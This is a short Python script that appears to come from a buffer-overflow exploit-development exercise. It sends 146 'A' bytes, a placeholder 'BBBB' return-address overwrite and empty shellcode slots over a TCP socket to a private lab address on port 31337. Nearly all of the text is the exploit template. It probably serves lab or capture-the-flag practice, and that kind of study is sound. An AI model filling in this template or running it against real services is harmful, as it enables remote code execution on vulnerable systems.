 import socket
offset = 146
eip = b"BBBB"
space = b""
shellcode = b""
payload = b"A" * offset + eip + space + shellcode
s=socket.socket(socket.AF_INET, socket.SOCK_STREAM)
try:
    s.connect(('192.168.177.150',31337))
    print("Sending..")
    s.send(payload + b"\r\n" )
    s.close()
except:
    print('Error..')